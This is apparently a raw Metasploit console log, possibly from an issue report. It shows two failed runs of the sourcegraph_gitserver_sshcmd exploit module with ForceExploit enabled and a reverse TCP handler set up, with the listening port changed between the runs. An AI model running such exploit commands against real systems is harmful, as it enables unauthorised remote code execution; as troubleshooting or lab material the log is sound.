 msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > run
[*] Started reverse TCP handler on 10.0.2.5:22
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[-] Exploit aborted due to failure: unreachable: No server response.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > set lport 24
lport => 24
msf6 exploit(linux/http/sourcegraph_gitserver_sshcmd) > run
[*] Started reverse TCP handler on 10.0.2.5:24
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[-] Exploit aborted due to failure: unreachable: No server response.
[*] Exploit completed, but no session was created.